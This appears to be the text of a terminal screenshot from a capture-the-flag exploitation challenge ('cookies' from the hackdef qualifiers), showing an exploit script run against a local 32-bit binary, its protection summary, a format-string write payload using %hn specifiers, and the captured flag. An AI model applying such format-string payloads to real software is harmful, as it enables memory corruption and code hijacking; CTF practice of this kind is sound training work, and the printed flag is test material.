 cookies : bash — Konsole
Archivo Editar Ver Marcadores Preferencias Ayuda
┌─[user@parrot]─[~/CTFS/hackdef/cookies]
└──╼ $python exp.py
[*] '/home/user/CTFS/hackdef/quals/pwning/cookies/cookiesandcream'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[+] Starting local process '/home/user/CTFS/hackdef/quals/pwning/cookies/cookiesandcream': pid 37387
payload: : %2052c%013$hn%32283c%014$hnA\x0e\x04\x0c\x04
hackdef{F0rm4t_Str1ng_3asY_BuT_N33d_C00kies}
[*] Stopped process '/home/user/CTFS/hackdef/quals/pwning/cookies/cookiesandcream' (pid 37387)
┌─[user@parrot]─[~/CTFS/hackdef/cookies]
└──╼ $